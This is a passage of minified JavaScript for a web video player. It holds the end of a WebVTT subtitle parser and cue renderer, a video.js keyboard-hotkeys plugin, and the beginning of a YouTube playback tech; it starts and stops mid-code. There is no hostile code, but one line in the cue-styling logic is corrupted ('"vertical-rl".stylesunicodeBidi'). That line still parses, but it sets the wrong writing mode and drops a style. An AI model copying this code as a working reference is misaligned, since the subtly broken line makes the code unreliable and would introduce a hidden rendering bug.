var r=t.document.createElement(n);r.localName=n;var i=g[e];return i&&o&&(r[i]=o.trim()),r}for(var l,u=t.document.createElement("div"),c=u,p=[];null!==(l=n());)if("<"!==l[0])c.appendChild(t.document.createTextNode(i(l)));else{if("/"===l[1]){p.length&&p[p.length-1]===l.substr(2).replace(">","")&&(p.pop(),c=c.parentNode);continue}var f,d=o(l.substr(1,l.length-2));if(d){f=t.document.createProcessingInstruction("timestamp",d),c.appendChild(f);continue}var h=l.match(/^<([^.\s\/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/);if(!h)continue;if(f=a(h[1],h[3]),!f)continue;if(!s(c,f))continue;h[2]&&(f.className=h[2].substr(1).replace("."," ")),p.push(h[1]),c.appendChild(f),c=f}return u}function a(t){function e(t,e){for(var o=e.childNodes.length-1;o>=0;o--)t.push(e.childNodes[o])}function o(t){if(!t||!t.length)return null;var n=t.pop(),r=n.textContent||n.innerText;if(r){var i=r.match(/^.*(\n|\r)/);return i?(t.length=0,i[0]):r}return"ruby"===n.tagName?o(t):n.childNodes?(e(t,n),o(t)):void 0}var n,r=[],i="";if(!t||!t.childNodes)return"ltr";for(e(r,t);i=o(r);)for(var s=0;s<i.length;s++){n=i.charCodeAt(s);for(var a=0;a<A.length;a++)if(A[a]===n)return"rtl"}return"ltr"}function l(t){if("number"==typeof t.line&&(t.snapToLines||t.line>=0&&t.line<=100))return t.line;if(!t.track||!t.track.textTrackList||!t.track.textTrackList.mediaElement)return-1;for(var e=t.track,o=e.textTrackList,n=0,r=0;r<o.length&&o[r]!==e;r++)"showing"===o[r].mode&&n++;return++n*-1}function u(){}function c(t,e,o){var n=/MSIE\s8\.0/.test(navigator.userAgent),r="rgba(255, 255, 255, 1)",i="rgba(0, 0, 0, 0.8)";n&&(r="rgb(255, 255, 255)",i="rgb(0, 0, 0)"),u.call(this),this.cue=e,this.cueDiv=s(t,e.text);var l={color:r,backgroundColor:i,position:"relative",left:0,right:0,top:0,bottom:0,display:"inline"};n||(l.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl",l.unicodeBidi="plaintext"),this.applyStyles(l,this.cueDiv),this.div=t.document.createElement("div"),l={textAlign:"middle"===e.align?"center":e.align,font:o.font,whiteSpace:"pre-line",position:"absolute"},n||(l.direction=a(this.cueDiv),l.writingMode=""===e.vertical?"horizontal-tb":"lr"===e.vertical?"vertical-lr":"vertical-rl".stylesunicodeBidi="plaintext"),this.applyStyles(l),this.div.appendChild(this.cueDiv);var c=0;switch(e.positionAlign){case"start":c=e.position;break;case"middle":c=e.position-e.size/2;break;case"end":c=e.position-e.size}""===e.vertical?this.applyStyles({left:this.formatStyle(c,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(c,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(t){this.applyStyles({top:this.formatStyle(t.top,"px"),bottom:this.formatStyle(t.bottom,"px"),left:this.formatStyle(t.left,"px"),right:this.formatStyle(t.right,"px"),height:this.formatStyle(t.height,"px"),width:this.formatStyle(t.width,"px")})}}function p(t){var e,o,n,r,i=/MSIE\s8\.0/.test(navigator.userAgent);if(t.div){o=t.div.offsetHeight,n=t.div.offsetWidth,r=t.div.offsetTop;var s=(s=t.div.childNodes)&&(s=s[0])&&s.getClientRects&&s.getClientRects();t=t.div.getBoundingClientRect(),e=s?Math.max(s[0]&&s[0].height||0,t.height/s.length):0}this.left=t.left,this.right=t.right,this.top=t.top||r,this.height=t.height||o,this.bottom=t.bottom||r+(t.height||o),this.width=t.width||n,this.lineHeight=void 0!==e?e:t.lineHeight,i&&!this.lineHeight&&(this.lineHeight=13)}function f(t,e,o,n){function r(t,e){for(var r,i=new p(t),s=1,a=0;a<e.length;a++){for(;t.overlapsOppositeAxis(o,e[a])||t.within(o)&&t.overlapsAny(n);)t.move(e[a]);if(t.within(o))return t;var l=t.intersectPercentage(o);s>l&&(r=new p(t),s=l),t=new p(i)}return r||i}var i=new p(e),s=e.cue,a=l(s),u=[];if(s.snapToLines){var c;switch(s.vertical){case"":u=["+y","-y"],c="height";break;case"rl":u=["+x","-x"],c="width";break;case"lr":u=["-x","+x"],c="width"}var f=i.lineHeight,d=f*Math.round(a),h=o[c]+f,v=u[0];Math.abs(d)>h&&(d=d<0?-1:1,d*=Math.ceil(h/f)*f),a<0&&(d+=""===s.vertical?o.height:o.width,u=u.reverse()),i.move(v,d)}else{var y=i.lineHeight/o.height*100;switch(s.lineAlign){case"middle":a-=y/2;break;case"end":a-=y}switch(s.vertical){case"":e.applyStyles({top:e.formatStyle(a,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(a,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(a,"%")})}u=["+y","-x","+x","-y"],i=new p(e)}var g=r(i,u);e.move(g.toCSSCompatValues(o))}function d(){}var h=Object.create||function(){function t(){}return function(e){if(1!==arguments.length)throw new Error("Object.create shim only accepts one parameter.");return t.prototype=e,new t}}();e.prototype=h(Error.prototype),e.prototype.constructor=e,e.Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},n.prototype={set:function(t,e){this.get(t)||""===e||(this.values[t]=e)},get:function(t,e,o){return o?this.has(t)?this.values[t]:e[o]:this.has(t)?this.values[t]:e},has:function(t){return t in this.values},alt:function(t,e,o){for(var n=0;n<o.length;++n)if(e===o[n]){this.set(t,e);break}},integer:function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},percent:function(t,e){var o;return!!((o=e.match(/^([\d]{1,3})(\.[\d]*)?%$/))&&(e=parseFloat(e),e>=0&&e<=100))&&(this.set(t,e),!0)}};var v={"&amp;":"&","&lt;":"<","&gt;":">","&lrm;":"‎","&rlm;":"‏","&nbsp;":" "},y={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},g={v:"title",lang:"lang"},b={rt:"ruby"},A=[1470,1472,1475,1478,1488,1489,1490,1491,1492,1493,1494,1495,1496,1497,1498,1499,1500,1501,1502,1503,1504,1505,1506,1507,1508,1509,1510,1511,1512,1513,1514,1520,1521,1522,1523,1524,1544,1547,1549,1563,1566,1567,1568,1569,1570,1571,1572,1573,1574,1575,1576,1577,1578,1579,1580,1581,1582,1583,1584,1585,1586,1587,1588,1589,1590,1591,1592,1593,1594,1595,1596,1597,1598,1599,1600,1601,1602,1603,1604,1605,1606,1607,1608,1609,1610,1645,1646,1647,1649,1650,1651,1652,1653,1654,1655,1656,1657,1658,1659,1660,1661,1662,1663,1664,1665,1666,1667,1668,1669,1670,1671,1672,1673,1674,1675,1676,1677,1678,1679,1680,1681,1682,1683,1684,1685,1686,1687,1688,1689,1690,1691,1692,1693,1694,1695,1696,1697,1698,1699,1700,1701,1702,1703,1704,1705,1706,1707,1708,1709,1710,1711,1712,1713,1714,1715,1716,1717,1718,1719,1720,1721,1722,1723,1724,1725,1726,1727,1728,1729,1730,1731,1732,1733,1734,1735,1736,1737,1738,1739,1740,1741,1742,1743,1744,1745,1746,1747,1748,1749,1765,1766,1774,1775,1786,1787,1788,1789,1790,1791,1792,1793,1794,1795,1796,1797,1798,1799,1800,1801,1802,1803,1804,1805,1807,1808,1810,1811,1812,1813,1814,1815,1816,1817,1818,1819,1820,1821,1822,1823,1824,1825,1826,1827,1828,1829,1830,1831,1832,1833,1834,1835,1836,1837,1838,1839,1869,1870,1871,1872,1873,1874,1875,1876,1877,1878,1879,1880,1881,1882,1883,1884,1885,1886,1887,1888,1889,1890,1891,1892,1893,1894,1895,1896,1897,1898,1899,1900,1901,1902,1903,1904,1905,1906,1907,1908,1909,1910,1911,1912,1913,1914,1915,1916,1917,1918,1919,1920,1921,1922,1923,1924,1925,1926,1927,1928,1929,1930,1931,1932,1933,1934,1935,1936,1937,1938,1939,1940,1941,1942,1943,1944,1945,1946,1947,1948,1949,1950,1951,1952,1953,1954,1955,1956,1957,1969,1984,1985,1986,1987,1988,1989,1990,1991,1992,1993,1994,1995,1996,1997,1998,1999,2e3,2001,2002,2003,2004,2005,2006,2007,2008,2009,2010,2011,2012,2013,2014,2015,2016,2017,2018,2019,2020,2021,2022,2023,2024,2025,2026,2036,2037,2042,2048,2049,2050,2051,2052,2053,2054,2055,2056,2057,2058,2059,2060,2061,2062,2063,2064,2065,2066,2067,2068,2069,2074,2084,2088,2096,2097,2098,2099,2100,2101,2102,2103,2104,2105,2106,2107,2108,2109,2110,2112,2113,2114,2115,2116,2117,2118,2119,2120,2121,2122,2123,2124,2125,2126,2127,2128,2129,2130,2131,2132,2133,2134,2135,2136,2142,2208,2210,2211,2212,2213,2214,2215,2216,2217,2218,2219,2220,8207,64285,64287,64288,64289,64290,64291,64292,64293,64294,64295,64296,64298,64299,64300,64301,64302,64303,64304,64305,64306,64307,64308,64309,64310,64312,64313,64314,64315,64316,64318,64320,64321,64323,64324,64326,64327,64328,64329,64330,64331,64332,64333,64334,64335,64336,64337,64338,64339,64340,64341,64342,64343,64344,64345,64346,64347,64348,64349,64350,64351,64352,64353,64354,64355,64356,64357,64358,64359,64360,64361,64362,64363,64364,64365,64366,64367,64368,64369,64370,64371,64372,64373,64374,64375,64376,64377,64378,64379,64380,64381,64382,64383,64384,64385,64386,64387,64388,64389,64390,64391,64392,64393,64394,64395,64396,64397,64398,64399,64400,64401,64402,64403,64404,64405,64406,64407,64408,64409,64410,64411,64412,64413,64414,64415,64416,64417,64418,64419,64420,64421,64422,64423,64424,64425,64426,64427,64428,64429,64430,64431,64432,64433,64434,64435,64436,64437,64438,64439,64440,64441,64442,64443,64444,64445,64446,64447,64448,64449,64467,64468,64469,64470,64471,64472,64473,64474,64475,64476,64477,64478,64479,64480,64481,64482,64483,64484,64485,64486,64487,64488,64489,64490,64491,64492,64493,64494,64495,64496,64497,64498,64499,64500,64501,64502,64503,64504,64505,64506,64507,64508,64509,64510,64511,64512,64513,64514,64515,64516,64517,64518,64519,64520,64521,64522,64523,64524,64525,64526,64527,64528,64529,64530,64531,64532,64533,64534,64535,64536,64537,64538,64539,64540,64541,64542,64543,64544,64545,64546,64547,64548,64549,64550,64551,64552,64553,64554,64555,64556,64557,64558,64559,64560,64561,64562,64563,64564,64565,64566,64567,64568,64569,64570,64571,64572,64573,64574,64575,64576,64577,64578,64579,64580,64581,64582,64583,64584,64585,64586,64587,64588,64589,64590,64591,64592,64593,64594,64595,64596,64597,64598,64599,64600,64601,64602,64603,64604,64605,64606,64607,64608,64609,64610,64611,64612,64613,64614,64615,64616,64617,64618,64619,64620,64621,64622,64623,64624,64625,64626,64627,64628,64629,64630,64631,64632,64633,64634,64635,64636,64637,64638,64639,64640,64641,64642,64643,64644,64645,64646,64647,64648,64649,64650,64651,64652,64653,64654,64655,64656,64657,64658,64659,64660,64661,64662,64663,64664,64665,64666,64667,64668,64669,64670,64671,64672,64673,64674,64675,64676,64677,64678,64679,64680,64681,64682,64683,64684,64685,64686,64687,64688,64689,64690,64691,64692,64693,64694,64695,64696,64697,64698,64699,64700,64701,64702,64703,64704,64705,64706,64707,64708,64709,64710,64711,64712,64713,64714,64715,64716,64717,64718,64719,64720,64721,64722,64723,64724,64725,64726,64727,64728,64729,64730,64731,64732,64733,64734,64735,64736,64737,64738,64739,64740,64741,64742,64743,64744,64745,64746,64747,64748,64749,64750,64751,64752,64753,64754,64755,64756,64757,64758,64759,64760,64761,64762,64763,64764,64765,64766,64767,64768,64769,64770,64771,64772,64773,64774,64775,64776,64777,64778,64779,64780,64781,64782,64783,64784,64785,64786,64787,64788,64789,64790,64791,64792,64793,64794,64795,64796,64797,64798,64799,64800,64801,64802,64803,64804,64805,64806,64807,64808,64809,64810,64811,64812,64813,64814,64815,64816,64817,64818,64819,64820,64821,64822,64823,64824,64825,64826,64827,64828,64829,64848,64849,64850,64851,64852,64853,64854,64855,64856,64857,64858,64859,64860,64861,64862,64863,64864,64865,64866,64867,64868,64869,64870,64871,64872,64873,64874,64875,64876,64877,64878,64879,64880,64881,64882,64883,64884,64885,64886,64887,64888,64889,64890,64891,64892,64893,64894,64895,64896,64897,64898,64899,64900,64901,64902,64903,64904,64905,64906,64907,64908,64909,64910,64911,64914,64915,64916,64917,64918,64919,64920,64921,64922,64923,64924,64925,64926,64927,64928,64929,64930,64931,64932,64933,64934,64935,64936,64937,64938,64939,64940,64941,64942,64943,64944,64945,64946,64947,64948,64949,64950,64951,64952,64953,64954,64955,64956,64957,64958,64959,64960,64961,64962,64963,64964,64965,64966,64967,65008,65009,65010,65011,65012,65013,65014,65015,65016,65017,65018,65019,65020,65136,65137,65138,65139,65140,65142,65143,65144,65145,65146,65147,65148,65149,65150,65151,65152,65153,65154,65155,65156,65157,65158,65159,65160,65161,65162,65163,65164,65165,65166,65167,65168,65169,65170,65171,65172,65173,65174,65175,65176,65177,65178,65179,65180,65181,65182,65183,65184,65185,65186,65187,65188,65189,65190,65191,65192,65193,65194,65195,65196,65197,65198,65199,65200,65201,65202,65203,65204,65205,65206,65207,65208,65209,65210,65211,65212,65213,65214,65215,65216,65217,65218,65219,65220,65221,65222,65223,65224,65225,65226,65227,65228,65229,65230,65231,65232,65233,65234,65235,65236,65237,65238,65239,65240,65241,65242,65243,65244,65245,65246,65247,65248,65249,65250,65251,65252,65253,65254,65255,65256,65257,65258,65259,65260,65261,65262,65263,65264,65265,65266,65267,65268,65269,65270,65271,65272,65273,65274,65275,65276,67584,67585,67586,67587,67588,67589,67592,67594,67595,67596,67597,67598,67599,67600,67601,67602,67603,67604,67605,67606,67607,67608,67609,67610,67611,67612,67613,67614,67615,67616,67617,67618,67619,67620,67621,67622,67623,67624,67625,67626,67627,67628,67629,67630,67631,67632,67633,67634,67635,67636,67637,67639,67640,67644,67647,67648,67649,67650,67651,67652,67653,67654,67655,67656,67657,67658,67659,67660,67661,67662,67663,67664,67665,67666,67667,67668,67669,67671,67672,67673,67674,67675,67676,67677,67678,67679,67840,67841,67842,67843,67844,67845,67846,67847,67848,67849,67850,67851,67852,67853,67854,67855,67856,67857,67858,67859,67860,67861,67862,67863,67864,67865,67866,67867,67872,67873,67874,67875,67876,67877,67878,67879,67880,67881,67882,67883,67884,67885,67886,67887,67888,67889,67890,67891,67892,67893,67894,67895,67896,67897,67903,67968,67969,67970,67971,67972,67973,67974,67975,67976,67977,67978,67979,67980,67981,67982,67983,67984,67985,67986,67987,67988,67989,67990,67991,67992,67993,67994,67995,67996,67997,67998,67999,68e3,68001,68002,68003,68004,68005,68006,68007,68008,68009,68010,68011,68012,68013,68014,68015,68016,68017,68018,68019,68020,68021,68022,68023,68030,68031,68096,68112,68113,68114,68115,68117,68118,68119,68121,68122,68123,68124,68125,68126,68127,68128,68129,68130,68131,68132,68133,68134,68135,68136,68137,68138,68139,68140,68141,68142,68143,68144,68145,68146,68147,68160,68161,68162,68163,68164,68165,68166,68167,68176,68177,68178,68179,68180,68181,68182,68183,68184,68192,68193,68194,68195,68196,68197,68198,68199,68200,68201,68202,68203,68204,68205,68206,68207,68208,68209,68210,68211,68212,68213,68214,68215,68216,68217,68218,68219,68220,68221,68222,68223,68352,68353,68354,68355,68356,68357,68358,68359,68360,68361,68362,68363,68364,68365,68366,68367,68368,68369,68370,68371,68372,68373,68374,68375,68376,68377,68378,68379,68380,68381,68382,68383,68384,68385,68386,68387,68388,68389,68390,68391,68392,68393,68394,68395,68396,68397,68398,68399,68400,68401,68402,68403,68404,68405,68416,68417,68418,68419,68420,68421,68422,68423,68424,68425,68426,68427,68428,68429,68430,68431,68432,68433,68434,68435,68436,68437,68440,68441,68442,68443,68444,68445,68446,68447,68448,68449,68450,68451,68452,68453,68454,68455,68456,68457,68458,68459,68460,68461,68462,68463,68464,68465,68466,68472,68473,68474,68475,68476,68477,68478,68479,68608,68609,68610,68611,68612,68613,68614,68615,68616,68617,68618,68619,68620,68621,68622,68623,68624,68625,68626,68627,68628,68629,68630,68631,68632,68633,68634,68635,68636,68637,68638,68639,68640,68641,68642,68643,68644,68645,68646,68647,68648,68649,68650,68651,68652,68653,68654,68655,68656,68657,68658,68659,68660,68661,68662,68663,68664,68665,68666,68667,68668,68669,68670,68671,68672,68673,68674,68675,68676,68677,68678,68679,68680,126464,126465,126466,126467,126469,126470,126471,126472,126473,126474,126475,126476,126477,126478,126479,126480,126481,126482,126483,126484,126485,126486,126487,126488,126489,126490,126491,126492,126493,126494,126495,126497,126498,126500,126503,126505,126506,126507,126508,126509,126510,126511,126512,126513,126514,126516,126517,126518,126519,126521,126523,126530,126535,126537,126539,126541,126542,126543,126545,126546,126548,126551,126553,126555,126557,126559,126561,126562,126564,126567,126568,126569,126570,126572,126573,126574,126575,126576,126577,126578,126580,126581,126582,126583,126585,126586,126587,126588,126590,126592,126593,126594,126595,126596,126597,126598,126599,126600,126601,126603,126604,126605,126606,126607,126608,126609,126610,126611,126612,126613,126614,126615,126616,126617,126618,126619,126625,126626,126627,126629,126630,126631,126632,126633,126635,126636,126637,126638,126639,126640,126641,126642,126643,126644,126645,126646,126647,126648,126649,126650,126651,1114109];u.prototype.applyStyles=function(t,e){e=e||this.div;for(var o in t)t.hasOwnProperty(o)&&(e.style[o]=t[o])},u.prototype.formatStyle=function(t,e){return 0===t?0:t+e},c.prototype=h(u.prototype),c.prototype.constructor=c,p.prototype.move=function(t,e){switch(e=void 0!==e?e:this.lineHeight,t){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},p.prototype.overlaps=function(t){return this.left<t.right&&this.right>t.left&&this.top<t.bottom&&this.bottom>t.top},p.prototype.overlapsAny=function(t){for(var e=0;e<t.length;e++)if(this.overlaps(t[e]))return!0;return!1},p.prototype.within=function(t){return this.top>=t.top&&this.bottom<=t.bottom&&this.left>=t.left&&this.right<=t.right},p.prototype.overlapsOppositeAxis=function(t,e){switch(e){case"+x":return this.left<t.left;case"-x":return this.right>t.right;case"+y":return this.top<t.top;case"-y":return this.bottom>t.bottom}},p.prototype.intersectPercentage=function(t){var e=Math.max(0,Math.min(this.right,t.right)-Math.max(this.left,t.left)),o=Math.max(0,Math.min(this.bottom,t.bottom)-Math.max(this.top,t.top)),n=e*o;return n/(this.height*this.width)},p.prototype.toCSSCompatValues=function(t){return{top:this.top-t.top,bottom:t.bottom-this.bottom,left:this.left-t.left,right:t.right-this.right,height:this.height,width:this.width}},p.getSimpleBoxPosition=function(t){var e=t.div?t.div.offsetHeight:t.tagName?t.offsetHeight:0,o=t.div?t.div.offsetWidth:t.tagName?t.offsetWidth:0,n=t.div?t.div.offsetTop:t.tagName?t.offsetTop:0;t=t.div?t.div.getBoundingClientRect():t.tagName?t.getBoundingClientRect():t;var r={left:t.left,right:t.right,top:t.top||n,height:t.height||e,bottom:t.bottom||n+(t.height||e),width:t.width||o};return r},d.StringDecoder=function(){return{decode:function(t){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))}}},d.convertCueToDOMTree=function(t,e){return t&&e?s(t,e):null};var m=.05,j="sans-serif",w="1.5%";d.processCues=function(t,e,o){function n(t){for(var e=0;e<t.length;e++)if(t[e].hasBeenReset||!t[e].displayState)return!0;return!1}if(!t||!e||!o)return null;for(;o.firstChild;)o.removeChild(o.firstChild);var r=t.document.createElement("div");if(r.style.position="absolute",r.style.left="0",r.style.right="0",r.style.top="0",r.style.bottom="0",r.style.margin=w,o.appendChild(r),n(e)){var i=[],s=p.getSimpleBoxPosition(r),a=Math.round(s.height*m*100)/100,l={font:a+"px "+j};!function(){for(var o,n,a=0;a<e.length;a++)n=e[a],o=new c(t,n,l),r.appendChild(o.div),f(t,o,s,i),n.displayState=o.div,i.push(p.getSimpleBoxPosition(o))}()}else for(var u=0;u<e.length;u++)r.appendChild(e[u].displayState)},d.Parser=function(t,e,o){o||(o=e,e={}),e||(e={}),this.window=t,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=o||new TextDecoder("utf8"),this.regionList=[]},d.Parser.prototype={reportOrThrowError:function(t){if(!(t instanceof e))throw t;this.onparsingerror&&this.onparsingerror(t)},parse:function(t){function o(){for(var t=l.buffer,e=0;e<t.length&&"\r"!==t[e]&&"\n"!==t[e];)++e;var o=t.substr(0,e);return"\r"===t[e]&&++e,"\n"===t[e]&&++e,l.buffer=t.substr(e),o}function s(t){var e=new n;if(r(t,function(t,o){switch(t){case"id":e.set(t,o);break;case"width":e.percent(t,o);break;case"lines":e.integer(t,o);break;case"regionanchor":case"viewportanchor":var r=o.split(",");if(2!==r.length)break;var i=new n;if(i.percent("x",r[0]),i.percent("y",r[1]),!i.has("x")||!i.has("y"))break;e.set(t+"X",i.get("x")),e.set(t+"Y",i.get("y"));break;case"scroll":e.alt(t,o,["up"])}},/=/,/\s/),e.has("id")){var o=new(l.vttjs.VTTRegion||l.window.VTTRegion);o.width=e.get("width",100),o.lines=e.get("lines",3),o.regionAnchorX=e.get("regionanchorX",0),o.regionAnchorY=e.get("regionanchorY",100),o.viewportAnchorX=e.get("viewportanchorX",0),o.viewportAnchorY=e.get("viewportanchorY",100),o.scroll=e.get("scroll",""),l.onregion&&l.onregion(o),l.regionList.push({id:e.get("id"),region:o})}}function a(t){r(t,function(t,e){switch(t){case"Region":s(e)}},/:/)}var l=this;t&&(l.buffer+=l.decoder.decode(t,{stream:!0}));try{var u;if("INITIAL"===l.state){if(!/\r\n|\n/.test(l.buffer))return this;u=o();var c=u.match(/^WEBVTT([ \t].*)?$/);if(!c||!c[0])throw new e(e.Errors.BadSignature);l.state="HEADER"}for(var p=!1;l.buffer;){if(!/\r\n|\n/.test(l.buffer))return this;switch(p?p=!1:u=o(),l.state){case"HEADER":/:/.test(u)?a(u):u||(l.state="ID");continue;case"NOTE":u||(l.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(u)){l.state="NOTE";break}if(!u)continue;if(l.cue=new(l.vttjs.VTTCue||l.window.VTTCue)(0,0,""),l.state="CUE",u.indexOf("-->")===-1){l.cue.id=u;continue}case"CUE":try{i(u,l.cue,l.regionList)}catch(f){l.reportOrThrowError(f),l.cue=null,l.state="BADCUE";continue}l.state="CUETEXT";continue;case"CUETEXT":var d=u.indexOf("-->")!==-1;if(!u||d&&(p=!0)){l.oncue&&l.oncue(l.cue),l.cue=null,l.state="ID";continue}l.cue.text&&(l.cue.text+="\n"),l.cue.text+=u;continue;case"BADCUE":u||(l.state="ID");continue}}}catch(f){l.reportOrThrowError(f),"CUETEXT"===l.state&&l.cue&&l.oncue&&l.oncue(l.cue),l.cue=null,l.state="INITIAL"===l.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){var t=this;try{if(t.buffer+=t.decoder.decode(),(t.cue||"HEADER"===t.state)&&(t.buffer+="\n\n",t.parse()),"INITIAL"===t.state)throw new e(e.Errors.BadSignature)}catch(o){t.reportOrThrowError(o)}return t.onflush&&t.onflush(),this}},t.WebVTT=d}(this,this.vttjs||{}),function(t,e){"function"==typeof define&&define.amd?define([],e.bind(this,t,t.videojs)):"undefined"!=typeof module&&module.exports?module.exports=e(t,t.videojs):e(t,t.videojs)}(window,function(t,e){"use strict";t.videojs_hotkeys={version:"0.2.17"};var o=function(o){function n(t){return 32===t.which||179===t.which}function r(t){return 37===t.which||177===t.which}function i(t){return 39===t.which||176===t.which}function s(t){return 38===t.which}function a(t){return 40===t.which}function l(t){return 77===t.which}function u(t){return 70===t.which}var c=this,p=c.el(),f=document,d={volumeStep:.1,seekStep:5,enableMute:!0,enableVolumeScroll:!0,enableFullscreen:!0,enableNumbers:!0,enableJogStyle:!1,alwaysCaptureHotkeys:!1,enableModifiersForNumbers:!0,playPauseKey:n,rewindKey:r,forwardKey:i,volumeUpKey:s,volumeDownKey:a,muteKey:l,fullscreenKey:u,customKeys:{}},h=1,v=2,y=3,g=4,b=5,A=6,m=7,j=e.mergeOptions||e.util.mergeOptions;o=j(d,o||{});var w=o.volumeStep,_=o.seekStep,k=o.enableMute,x=o.enableVolumeScroll,T=o.enableFullscreen,E=o.enableNumbers,C=o.enableJogStyle,S=o.alwaysCaptureHotkeys,O=o.enableModifiersForNumbers;p.hasAttribute("tabIndex")||p.setAttribute("tabIndex","-1"),p.style.outline="none",!S&&c.options_.autoplay||c.one("play",function(){p.focus()}),c.on("play",function(){var t=p.querySelector(".iframeblocker");t&&""===t.style.display&&(t.style.display="block",t.style.bottom="39px")});var B=function(t){var e,n=t.which,r=t.preventDefault;if(c.controls()){var i=f.activeElement;if(S||i==p||i==p.querySelector(".vjs-tech")||i==p.querySelector(".vjs-control-bar")||i==p.querySelector(".iframeblocker"))switch(I(t,c)){case h:r(),S&&t.stopPropagation(),c.paused()?c.play():c.pause();break;case v:r(),e=c.currentTime()-_,c.currentTime()<=_&&(e=0),c.currentTime(e);break;case y:r(),c.currentTime(c.currentTime()+_);break;case b:r(),C?(e=c.currentTime()-1,c.currentTime()<=1&&(e=0),c.currentTime(e)):c.volume(c.volume()-w);break;case g:r(),C?c.currentTime(c.currentTime()+1):c.volume(c.volume()+w);break;case A:k&&c.muted(!c.muted());break;case m:T&&(c.isFullscreen()?c.exitFullscreen():c.requestFullscreen());break;default:if((n>47&&n<59||n>95&&n<106)&&(O||!(t.metaKey||t.ctrlKey||t.altKey))&&E){var s=48;n>95&&(s=96);var a=n-s;r(),c.currentTime(c.duration()*a*.1)}for(var l in o.customKeys){var u=o.customKeys[l];u&&u.key&&u.handler&&u.key(t)&&(r(),u.handler(c,o,t))}}}},P=function(t){if(c.controls()){var e=t.relatedTarget||t.toElement||f.activeElement;e!=p&&e!=p.querySelector(".vjs-tech")&&e!=p.querySelector(".iframeblocker")||T&&(c.isFullscreen()?c.exitFullscreen():c.requestFullscreen())}},M=function(e){if(c.controls()){var o=e.relatedTarget||e.toElement||f.activeElement;if((S||o==p||o==p.querySelector(".vjs-tech")||o==p.querySelector(".iframeblocker")||o==p.querySelector(".vjs-control-bar"))&&x){e=t.event||e;var n=Math.max(-1,Math.min(1,e.wheelDelta||-e.detail));e.preventDefault(),1==n?c.volume(c.volume()+w):n==-1&&c.volume(c.volume()-w)}}},I=function(t,e){return o.playPauseKey(t,e)?h:o.rewindKey(t,e)?v:o.forwardKey(t,e)?y:o.volumeUpKey(t,e)?g:o.volumeDownKey(t,e)?b:o.muteKey(t,e)?A:o.fullscreenKey(t,e)?m:void 0};return c.on("keydown",B),c.on("dblclick",P),c.on("mousewheel",M),c.on("DOMMouseScroll",M),this};e.plugin("hotkeys",o)}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("video.js")):"function"==typeof define&&define.amd?define(["videojs"],function(o){return t.Youtube=e(o)}):t.Youtube=e(t.videojs)}(this,function(t){"use strict";function e(){YT.ready(function(){s.isApiReady=!0;for(var t=0;t<s.apiReadyQueue.length;++t)s.apiReadyQueue[t].initYTPlayer()})}function o(t,e){var o=!1,n=document.createElement("script"),r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(n,r),n.onload=function(){o||(o=!0,e())},n.onreadystatechange=function(){o||"complete"!==this.readyState&&"loaded"!==this.readyState||(o=!0,e())},n.src=t}function n(){var t=".vjs-youtube .vjs-iframe-blocker { display: none; }.vjs-youtube.vjs-user-inactive .vjs-iframe-blocker { display: block; }.vjs-youtube .vjs-poster { background-size: cover; }.vjs-youtube-mobile .vjs-big-play-button { display: none; }",e=document.head||document.getElementsByTagName("head")[0],o=document.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=t:o.appendChild(document.createTextNode(t)),e.appendChild(o)}var r=t.browser.IS_IOS||t.browser.IS_ANDROID,i=t.getTech("Tech"),s=t.extend(i,{constructor:function(t,n){o("https://www.youtube.com/iframe_api",e),i.call(this,t,n),this.setPoster(t.poster),this.setSrc(this.options_.source,!0),this.setTimeout(function(){this.el_&&(this.el_.parentNode.className+=" vjs-youtube",r&&(this.el_.parentNode.className+=" vjs-youtube-mobile"),s.isApiReady?this.initYTPlayer():s.apiReadyQueue.push(this))}.bind(this))},dispose:function(){if(this.ytPlayer)this.ytPlayer.stopVideo&&this.ytPlayer.stopVideo(),this.ytPlayer.destroy&&this.ytPlayer.destroy();else{var t=s.apiReadyQueue.indexOf(this);t!==-1&&s.apiReadyQueue.splice(t,1)}this.ytPlayer=null,this.el_.parentNode.className=this.el_.parentNode.className.replace(" vjs-youtube","").replace(" vjs-youtube-mobile",""),this.el_.parentNode.removeChild(this.el_),i.prototype.dispose.call(this)},createEl:function(){var t=document.createElement("div");t.setAttribute("id",this.options_.techId),t.setAttribute("style","width:100%;height:100%;top:0;left:0;position:absolute"),t.setAttribute("class","vjs-tech");var e=document.createElement("div");if(e.appendChild(t),!r&&!this.options_.ytControls){var o=document.createElement("div");o.setAttribute("class","vjs-iframe-blocker"),o.setAttribute("style","position:absolute;top:0;left:0;width:100%;height:100%"),o.onclick=function(){this.pause()}.bind(this),e.appendChild(o)}return e},initYTPlayer:function(){var t={controls:0,modestbranding:1,rel:0,showinfo:0,loop:this.options_.loop?1:0};if("undefined"!=typeof this.options_.autohide&&(t.autohide=this.options_.autohide),"undefined"!=typeof this.options_.cc_load_policy&&(t.cc_load_policy=this.options_.cc_load_policy),"undefined"!=typeof this.options_.ytControls&&(t.controls=this.options_.ytControls),"undefined"!=typeof this.options_.disablekb&&(t.disablekb=this.options_.disablekb),"undefined"!=typeof this.options_.end&&(t.end=this.options_.end),"undefined"!=typeof this.options_.color&&(t.color=this.options_.color),t.controls?"undefined"!=typeof this.options_.fs&&(t.fs=this.options_.fs):t.fs=0,"undefined"!=typeof this.options_.end&&(t.end=this.options_.end),"undefined"!=typeof 